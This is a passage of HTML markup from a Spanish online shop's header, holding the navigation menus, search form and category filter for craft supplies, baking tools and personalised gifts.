16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                            <div class="nasa-top-cat-filter-wrap">
                    <div id="nasa-main-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
